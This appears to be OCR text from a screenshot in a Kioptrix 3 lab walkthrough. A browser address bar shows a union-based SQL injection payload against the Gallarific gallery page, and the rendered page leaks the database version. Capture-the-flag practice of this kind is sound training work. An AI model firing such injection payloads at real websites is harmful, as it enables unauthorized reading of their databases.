 kioptrix3.com/gallery/gallery.php?id=-1 union select 1,@@version,3,4,5,6
Search
Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
got goat?
SECURITY ....
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
5.0.51a-3ubuntu5.4
3
Photo Shoot
New picture for new book
3
27
Empty Gallery
No photos have been uploaded. Go back.